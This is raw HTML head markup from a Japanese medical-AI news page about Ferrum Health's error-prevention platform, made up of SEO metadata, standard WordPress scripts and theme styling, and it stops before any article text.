

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aitimes.media/2020/04/10/4634/
body_size: 48147
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://aitimes.media/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Ferrum Health – 医療過誤を防ぐAIプラットフォーム | 医療とAIのニュース・最新記事 - The Medical AI Times</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="TOKYO analytica"/>
	<meta name="google-site-verification" content="-7uMlCV4XAcFc-oliJV1Ir0zv1lAfSt3F6wHuwEkL-w-7uMlCV4XAcFc-oliJV1Ir0zv1lAfSt3F6wHuwEkL-w" />
	<meta name="msvalidate.01" content="8A97304AF0CC99721748860D986391FC" />
	<link rel="canonical" href="https://aitimes.media/2020/04/10/4634/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />

		<meta name="google-site-verification" content="LyqedPlwKcrUzRtjbYvPwaahO0N7A5jEevimf_ztHzk" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="The Medical AI Times" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Ferrum Health – 医療過誤を防ぐAIプラットフォーム | 医療とAIのニュース・最新記事 - The Medical AI Times" />
		<meta property="og:url" content="https://aitimes.media/2020/04/10/4634/" />
		<meta property="fb:admins" content="329680404491171" />
		<meta property="og:image" content="https://aitimes.media/wp-content/uploads/iStock-995967102.jpg" />
		<meta property="og:image:secure_url" content="https://aitimes.media/wp-content/uploads/iStock-995967102.jpg" />
		<meta property="og:image:width" content="735" />
		<meta property="og:image:height" content="475" />
		<meta property="article:tag" content="医療系aiスタートアップ・ベンチャー企業の動向" />
		<meta property="article:published_time" content="2020-04-10T01:00:14+00:00" />
		<meta property="article:modified_time" content="2020-04-09T22:49:16+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/theaitimes/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@TheAITimesMedia" />
		<meta name="twitter:title" content="Ferrum Health – 医療過誤を防ぐAIプラットフォーム | 医療とAIのニュース・最新記事 - The Medical AI Times" />
		<meta name="twitter:image" content="https://aitimes.media/wp-content/uploads/iStock-995967102.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/aitimes.media\/2020\/04\/10\/4634\/#article","name":"Ferrum Health \u2013 \u533b\u7642\u904e\u8aa4\u3092\u9632\u3050AI\u30d7\u30e9\u30c3\u30c8\u30d5\u30a9\u30fc\u30e0 | \u533b\u7642\u3068AI\u306e\u30cb\u30e5\u30fc\u30b9\u30fb\u6700\u65b0\u8a18\u4e8b - The Medical AI Times","headline":"Ferrum Health &#8211; \u533b\u7642\u904e\u8aa4\u3092\u9632\u3050AI\u30d7\u30e9\u30c3\u30c8\u30d5\u30a9\u30fc\u30e0","author":{"@id":"https:\/\/aitimes.media\/author\/tokyoanalytica\/#author"},"publisher":{"@id":"https:\/\/aitimes.media\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/aitimes.media\/wp-content\/uploads\/iStock-995967102.jpg","width":735,"height":475},"datePublished":"2020-04-10T10:00:14+09:00","dateModified":"2020-04-10T07:49:16+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/aitimes.media\/2020\/04\/10\/4634\/#webpage"},"isPartOf":{"@id":"https:\/\/aitimes.media\/2020\/04\/10\/4634\/#webpage"},"articleSection":"\u533b\u7642\u7cfbAI\u30b9\u30bf\u30fc\u30c8\u30a2\u30c3\u30d7\u30fb\u30d9\u30f3\u30c1\u30e3\u30fc\u4f01\u696d\u306e\u52d5\u5411"},{"@type":"BreadcrumbList","@id":"https:\/\/aitimes.media\/2020\/04\/10\/4634\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/aitimes.media#listItem","position":1,"name":"Home","item":"https:\/\/aitimes.media","nextItem":{"@type":"ListItem","@id":"https:\/\/aitimes.media\/category\/ai-latest-news\/#listItem","name":"\u533b\u7642\u306b\u304a\u3051\u308bAI\u6d3b\u7528\u4e8b\u4f8b"}},{"@type":"ListItem","@id":"https:\/\/aitimes.media\/category\/ai-latest-news\/#listItem","position":2,"name":"\u533b\u7642\u306b\u304a\u3051\u308bAI\u6d3b\u7528\u4e8b\u4f8b","item":"https:\/\/aitimes.media\/category\/ai-latest-news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/aitimes.media\/category\/ai-latest-news\/ai-startup-company\/#listItem","name":"\u533b\u7642\u7cfbAI\u30b9\u30bf\u30fc\u30c8\u30a2\u30c3\u30d7\u30fb\u30d9\u30f3\u30c1\u30e3\u30fc\u4f01\u696d\u306e\u52d5\u5411"},"previousItem":{"@type":"ListItem","@id":"https:\/\/aitimes.media#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/aitimes.media\/category\/ai-latest-news\/ai-startup-company\/#listItem","position":3,"name":"\u533b\u7642\u7cfbAI\u30b9\u30bf\u30fc\u30c8\u30a2\u30c3\u30d7\u30fb\u30d9\u30f3\u30c1\u30e3\u30fc\u4f01\u696d\u306e\u52d5\u5411","item":"https:\/\/aitimes.media\/category\/ai-latest-news\/ai-startup-company\/","nextItem":{"@type":"ListItem","@id":"https:\/\/aitimes.media\/2020\/04\/10\/4634\/#listItem","name":"Ferrum Health &#8211; \u533b\u7642\u904e\u8aa4\u3092\u9632\u3050AI\u30d7\u30e9\u30c3\u30c8\u30d5\u30a9\u30fc\u30e0"},"previousItem":{"@type":"ListItem","@id":"https:\/\/aitimes.media\/category\/ai-latest-news\/#listItem","name":"\u533b\u7642\u306b\u304a\u3051\u308bAI\u6d3b\u7528\u4e8b\u4f8b"}},{"@type":"ListItem","@id":"https:\/\/aitimes.media\/2020\/04\/10\/4634\/#listItem","position":4,"name":"Ferrum Health &#8211; \u533b\u7642\u904e\u8aa4\u3092\u9632\u3050AI\u30d7\u30e9\u30c3\u30c8\u30d5\u30a9\u30fc\u30e0","previousItem":{"@type":"ListItem","@id":"https:\/\/aitimes.media\/category\/ai-latest-news\/ai-startup-company\/#listItem","name":"\u533b\u7642\u7cfbAI\u30b9\u30bf\u30fc\u30c8\u30a2\u30c3\u30d7\u30fb\u30d9\u30f3\u30c1\u30e3\u30fc\u4f01\u696d\u306e\u52d5\u5411"}}]},{"@type":"Organization","@id":"https:\/\/aitimes.media\/#organization","name":"The Medical AI Times","description":"\u533b\u7642\u3068AI\u306b\u7279\u5316\u3057\u305f\u5c02\u9580\u30cb\u30e5\u30fc\u30b9\u30b5\u30a4\u30c8\u3002\u73fe\u5f79\u306e\u533b\u5e2b\u3084\u7814\u7a76\u8005\u304c\u57f7\u7b46\u30fb\u76e3\u4fee\u3057\u3001\u533b\u7642\u5206\u91ce\u306eAI\u6d3b\u7528\u4e8b\u4f8b\u306b\u3064\u3044\u3066\u306e\u6700\u65b0\u60c5\u5831\u3092\u63d0\u4f9b\u3057\u3066\u3044\u307e\u3059\u3002","url":"https:\/\/aitimes.media\/","logo":{"@type":"ImageObject","url":"https:\/\/aitimes.media\/wp-content\/uploads\/45754052_329682014491010_5565498727591837696_n.jpeg","@id":"https:\/\/aitimes.media\/2020\/04\/10\/4634\/#organizationLogo","width":2048,"height":2048},"image":{"@id":"https:\/\/aitimes.media\/2020\/04\/10\/4634\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/aitimes.media\/author\/tokyoanalytica\/#author","url":"https:\/\/aitimes.media\/author\/tokyoanalytica\/","name":"TOKYO analytica","image":{"@type":"ImageObject","@id":"https:\/\/aitimes.media\/2020\/04\/10\/4634\/#authorImage","url":"https:\/\/aitimes.media\/wp-content\/uploads\/2019\/02\/TOKYOanalytica_logo-150x150.jpeg","width":96,"height":96,"caption":"TOKYO analytica"}},{"@type":"WebPage","@id":"https:\/\/aitimes.media\/2020\/04\/10\/4634\/#webpage","url":"https:\/\/aitimes.media\/2020\/04\/10\/4634\/","name":"Ferrum Health \u2013 \u533b\u7642\u904e\u8aa4\u3092\u9632\u3050AI\u30d7\u30e9\u30c3\u30c8\u30d5\u30a9\u30fc\u30e0 | \u533b\u7642\u3068AI\u306e\u30cb\u30e5\u30fc\u30b9\u30fb\u6700\u65b0\u8a18\u4e8b - The Medical AI Times","inLanguage":"ja","isPartOf":{"@id":"https:\/\/aitimes.media\/#website"},"breadcrumb":{"@id":"https:\/\/aitimes.media\/2020\/04\/10\/4634\/#breadcrumblist"},"author":{"@id":"https:\/\/aitimes.media\/author\/tokyoanalytica\/#author"},"creator":{"@id":"https:\/\/aitimes.media\/author\/tokyoanalytica\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/aitimes.media\/wp-content\/uploads\/iStock-995967102.jpg","@id":"https:\/\/aitimes.media\/2020\/04\/10\/4634\/#mainImage","width":735,"height":475},"primaryImageOfPage":{"@id":"https:\/\/aitimes.media\/2020\/04\/10\/4634\/#mainImage"},"datePublished":"2020-04-10T10:00:14+09:00","dateModified":"2020-04-10T07:49:16+09:00"},{"@type":"WebSite","@id":"https:\/\/aitimes.media\/#website","url":"https:\/\/aitimes.media\/","name":"\u533b\u7642\u3068AI\u306e\u30cb\u30e5\u30fc\u30b9\u30fb\u6700\u65b0\u8a18\u4e8b - The Medical AI Times","description":"\u533b\u7642\u3068AI\u306b\u7279\u5316\u3057\u305f\u5c02\u9580\u30cb\u30e5\u30fc\u30b9\u30b5\u30a4\u30c8\u3002\u73fe\u5f79\u306e\u533b\u5e2b\u3084\u7814\u7a76\u8005\u304c\u57f7\u7b46\u30fb\u76e3\u4fee\u3057\u3001\u533b\u7642\u5206\u91ce\u306eAI\u6d3b\u7528\u4e8b\u4f8b\u306b\u3064\u3044\u3066\u306e\u6700\u65b0\u60c5\u5831\u3092\u63d0\u4f9b\u3057\u3066\u3044\u307e\u3059\u3002","inLanguage":"ja","publisher":{"@id":"https:\/\/aitimes.media\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="医療とAIのニュース・最新記事 - The Medical AI Times &raquo; フィード" href="https://aitimes.media/feed/" />
<link rel="alternate" type="application/rss+xml" title="医療とAIのニュース・最新記事 - The Medical AI Times &raquo; コメントフィード" href="https://aitimes.media/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://aitimes.media/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://aitimes.media/wp-json/wordpress-popular-posts" data-post-id="4634" data-token="f0297295fb" data-lang="0" data-debug="0"></script>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aitimes.media\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aitimes.media/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://aitimes.media/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://aitimes.media/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.9' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://aitimes.media/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.9' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://aitimes.media/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://aitimes.media/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 90%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 85%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {width: 75%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://aitimes.media/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://aitimes.media/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://aitimes.media/wp-content/themes/Newspaper/style.css?ver=12.6.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://aitimes.media/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ced655a2648d3677707c9e7999346fb6' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://aitimes.media/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6cc04771d778c6f460cf525df52258a3' type='text/css' media='all' />
<script type="text/javascript" src="https://aitimes.media/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//webfonts.xserver.jp/js/xserverv3.js?fadein=0&amp;ver=2.0.9" id="typesquare_std-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.9" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.9" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/themes/Newspaper/js/setParams.js?ver=20200124" id="post-type-set-params-js"></script>
<link rel="https://api.w.org/" href="https://aitimes.media/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aitimes.media/wp-json/wp/v2/posts/4634" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aitimes.media/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://aitimes.media/?p=4634' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aitimes.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faitimes.media%2F2020%2F04%2F10%2F4634%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aitimes.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faitimes.media%2F2020%2F04%2F10%2F4634%2F&#038;format=xml" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
                <script>
